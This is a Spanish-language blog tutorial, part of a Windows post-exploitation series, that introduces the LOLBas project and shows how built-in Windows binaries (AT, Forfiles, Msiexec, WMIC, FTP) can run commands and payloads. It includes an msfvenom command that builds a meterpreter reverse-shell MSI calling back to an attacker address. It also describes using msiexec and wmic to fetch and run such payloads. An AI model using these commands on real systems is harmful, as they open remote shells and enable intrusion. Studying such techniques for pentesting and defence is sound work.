Continuando con esta serie sobre enumeración básica en sistemas Windows, en esta parte se hará una introducción al proyecto LOLBas el cual se encuentra disponible en el siguiente enlace: lolbas-project.github.io/

Las publicaciones anteriores de esta serie se pueden ver en los siguientes enlaces:

Enumeración en Windows para Post-Explotación - Parte 1.

Enumeración en Windows para Post-Explotación - Parte 2.

Enumeración en Windows para Post-Explotación - Parte 3.

Enumeración en Windows para Post-Explotación - Parte 4.

Enumeración en Windows para Post-Explotación - Parte 5.



El proyecto LOLBas (Living Off The Land Binaries and Scripts and also Libraries) aparece dada la gran cantidad de binarios, scripts y librerías que pueden ser utilizados por atacantes locales para ejecutar operaciones que se salen del contexto o alcance de su diseño original. Por lo tanto, como resulta evidente se trata de componentes que hacen parte del sistema operativo y que vienen muy bien en procesos de Post-Explotación, de hecho, algunos de estos elementos pueden ser especialmente útiles para exfiltrar información sin necesidad de transferir scripts o herramientas a la máquina comprometida. Lo que hay que tener en cuenta en todo caso, es la versión del sistema operativo, ya que algunos binarios o librerías solamente se encuentran disponibles para Windows 10, mientras que otros solamente están habilitados en versiones de Windows antiguas o directamente "no existen" en diferentes versiones de Windows Server. En el proyecto LOLBas se describe cada comando y sus características, así como las versiones de Windows en las que se encuentra disponible.

Para ejecutar algunos de estos binarios se requieren privilegios elevados, por lo tanto es otra de las cuestiones que se deben comprobar. Nuevamente en la documentación disponible en LOLBas se describe el nivel de privilegios requerido para ejecutar cada comando, librería o instrucción. En la práctica, los componentes disponibles en el proyecto ayudan sobre todo a labores de post-explotación relacionadas con la transferencia de ficheros entre víctima y atacante, movimientos laterales e incluso persistencia, pero son pocos los binarios que ayudan en la elevación de privilegios horizontal o vertical, por lo tanto es posible que se le saque más provecho o sea más interesante utilizar los binarios y scripts disponibles utilizando un usuario con privilegios de administrador. A continuación se enseñan algunos LOLBas básicos para labores de Post-Explotación en Windows.



El comando AT se encuentra disponible en múltiples versiones de Windows y permite la ejecución periódica de comandos. Es bastante flexible y precisamente por este motivo, permite lanzar cualquier comando sin ningún tipo de verificación lo que en algunos escenarios le permitirá al atacante tener cierto control sobre el sistema o lanzar rutinas maliciosas. La descripción de este comando en el proyecto LOLBas se encuentra disponible en el siguiente enlace: https://lolbas-project.github.io/lolbas/Binaries/At/#execute



Se trata de una utilidad que permite recorrer todos los ficheros de un directorio concreto y en el caso de que el nombre de uno de los ficheros recorridos coincida con el que se ha especificado en la opción "/m", procederá a ejecutar el comando indicado con "/c".

La descripción de este binario se encuentra disponible en el siguiente enlace del proyecto LOLBas: https://lolbas-project.github.io/lolbas/Binaries/Forfiles/#execute





Se trata de una utilidad que permite descargar y ejecutar binarios en formato "msi" desde cualquier ubicación en el segmento de red. En primer lugar, sería necesario generar un ejecutable con dicho formato, para ello se puede utilizar msfvenom con la siguiente instrucción.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.116 LPORT=4444 -f msi -o /home/test/msipayload.msi

Como se puede apreciar en la imagen anterior, basta simplemente con indicar la URL donde se encuentra el binario y msiexec se encargará de su descarga y posterior ejecución. En este caso el fichero "msi" descargado producirá una sesión meterpreter ya que es el payload que se ha especificado con msfvenom. Hay que tener en cuenta que para que esto funcione se ha tenido que levantar el módulo "exploit/multi/handler" en segundo plano, utilizando el comando "exploit -j". En el proyecto LOLBas se enseña una descripción del binario: https://lolbas-project.github.io/lolbas/Binaries/Msiexec/#execute

El comando WMIC es uno de los más extendidos y utilizados en sistemas Windows dada su potencia y beneficios que ofrece a un administrador de este tipo de sistemas. También se puede utilizar para la creación de procesos de forma arbitraria, lo que en algunos casos puede ser interesante para un atacante.

Como se puede apreciar en la imagen anterior, es posible subir un payload, el cual ha podido ser generado con la utilidad "msfvenom" y posteriormente utilizando WMIC, ejecutar con la instrucción wmic process call create "<PATH_EXE>"

La descripción de este binario en el proyecto LOLBas se encuentra disponible en el siguiente enlace: https://lolbas-project.github.io/lolbas/Binaries/Wmic/#execute



Se trata de otro binario que se encuentra disponible en múltiples versiones de Windows. Es un comando que funciona como cliente FTP por línea de comandos, sin embargo también permite lanzar instrucciones contra el sistema local utilizando la opción "-s" la cual recibe un fichero de texto con las instrucciones que debe lanzar el cliente FTP. La descripción de esta técnica se encuentra descrita en el siguiente enlace del proyecto LOLBas: https://lolbas-project.github.io/lolbas/Binaries/Ftp/

En este post se han descrito algunos LOLBas básicos que pueden ser útiles en la enumeración/post-explotación de un sistema Windows, sin embargo existen otras posibilidades que ofrece LOLBas y que no se han explicado en este post por lo tanto se recomienda poner en práctica lo explicado aquí y ver otros comandos interesantes del proyecto. Para terminar, simplemente mencionar que existe otro proyecto similar pero enfocado a sistemas Unix llamado GTFOBins. De esto se hablará más adelante en otra serie sobre enumeración en sistemas Unix que empezaré a elaborar próximamente.

Un saludo y Happy Hack!

Adastra.